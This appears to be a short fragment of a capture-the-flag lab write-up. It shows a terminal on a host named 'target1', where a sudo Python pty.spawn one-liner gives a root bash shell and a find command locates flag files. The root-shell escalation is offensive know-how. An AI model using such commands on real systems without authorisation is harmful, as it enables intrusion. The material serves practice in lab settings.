 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/etc#
root@target1:/# find . -name flag*
./var/www/flag2.txt
./root/flag4.txt
./usr/lib/python2.7/dist-packages/dns/flags.pyc
./usr/lib/python2.7/dist-packages/dns/flags.py
./usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/de/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/es/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/da/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
./usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
./sys/devices/pnp0/00:03/tty/ttyS0/flags
./sys/devices/pnp0/00:04/tty/ttyS1/flags
./sys/devices/virtual/net/lo/flags
./sys/devices/platform/serial8250/tty/ttyS2/flags
./sys/devices/platform/serial8250/tty/ttyS3/flags
./sys/devices/LNXSYSTM:00/LNXSYBUS:00/PNP0A03:00/device:07/VMBUS:01/vmbus_0_14/net/eth0/flags